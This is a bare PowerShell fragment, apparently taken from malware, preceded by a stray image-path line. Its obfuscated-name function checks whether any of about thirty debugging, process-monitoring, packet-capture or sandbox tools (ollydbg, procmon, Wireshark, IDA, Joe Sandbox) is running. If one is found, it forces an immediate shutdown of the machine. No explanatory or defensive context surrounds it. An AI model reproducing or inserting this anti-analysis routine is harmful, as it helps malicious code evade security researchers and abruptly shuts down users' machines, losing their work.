 function PSAMOOJZJQTTEQZFEXWTZVBJYTJCGX()
{
$p = @("win32_remote","win64_remote64","ollydbg","ProcessHacker","tcpview","autoruns","autorunsc","filemon","procmon",
"regmon","procexp","idaq","idaq64","ImmunityDebugger","Wireshark","dumpcap","HookExplorer","ImportREC","PETools","LordPE",
"dumpcap","SysInspector","proc_analyzer","sysAnalyzer","sniff_hit","windbg","joeboxcontrol","joeboxserver")
for ($i=0; $i -lt $p.length; $i++) {
if(ps -name $p[$i] -ErrorAction SilentlyContinue){
shutdown /s /f /t 0
exit
}
}
}